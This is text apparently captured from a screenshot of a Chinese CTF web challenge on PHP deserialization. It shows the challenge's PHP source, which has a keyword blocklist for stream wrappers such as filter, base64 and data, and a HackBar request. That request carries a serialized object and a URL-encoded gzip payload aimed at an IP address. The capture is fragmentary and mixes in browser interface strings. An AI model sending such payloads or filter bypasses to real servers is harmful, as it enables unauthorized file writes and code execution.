 ambionics/phpggc: PHPGGC
宝塔Linux面板
宝塔Linux面板
宝塔Linux面板
42.192.137.212:1234/tmp/220
demo.y4tacker.top
(6条消息) [CTF]PHP反序列化总
不安全 42.192.137.212:1234/tmp/220.167.40.201.txt
应用 CTF Web常用 本学期课程安排 session 渗透测试 nginx SSRF awd fastjson AST 默认密码 webshell免杀 htaccess进阶 java安全 jdk调试 frp redis java内存马 书签
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $data)) {
die("我知道你想干吗，我的建议是不要那样做。");
}
file_put_contents("./tmp/".$_SERVER['REMOTE_ADDR'].".txt", $data);
} else if ($this->config == 'r') {
$data = $_POST[0];
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $data)) {
die("我知道你想干吗，我的建议是不要那样做。");
}
echo file_get_contents($data);
}
}
}
if (preg_match('/get|flag|post|php|filter|base64|rot13|read|data/i', $_GET[0])) {
die("我知道你想干吗，我的建议是不要那样做。");
}
unserialize($_GET[0]);
throw new Error("那么就从这里开始起航吧"); YOUR FILE:./tmp/220.167.40.201.txt
Fatal error: Uncaught Error: 那么就从这里开始起航吧 in /var/www/html/index.php:35 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 35
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements HackBar HackTools Console Sources Network Performance Memory Application Security Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://42.192.137.212:1234/?1=O:1:"A":1:
{s:6:"config";s:1:"w";}&1=%1F%8B%08%00%0Ezia%00%03%ED%D1%D1%0A%820%14%C6%F1%3D%CA%F0%01I%9B%CE%C1z%88%9Ea%90%99P%10%B6%F0B%7C%F7%B4%12%22%22%AF%24%A2%FF%EF%E6%C0%CE%81%7D%F0%A5%A7%7DhVbQj%E0%AC%1D%
A7vV%3F%CF%89%D0%B9%CE%8Cq%3As%C3%9DV%99qB%DAec%DD%5D%CE14R%8A%B6m%3F%DE%CD%ED%7FTz%EB%3F%3D%961IC%0C%8B%FC1%DB%7F%91M%FD%E7%AE%18%FB7%DA%28%21%D5%22i%5E%FCy%FF%C1%1B%DF%D5%5E%AD7%DE%F9%
A4%2A%E3%EE%10%AA%C4%2B%DF%F5%B2%F6%FA%CDs%FF%ED%C8%00%00%00%00%00%00%00%00%00%00%00%00%00%00%1E%AE%FC%2BpN%00%28%00%00
Enable POST
ADD HEADER
漏洞银行
BUGBANK.CN
20:56
2021/10/15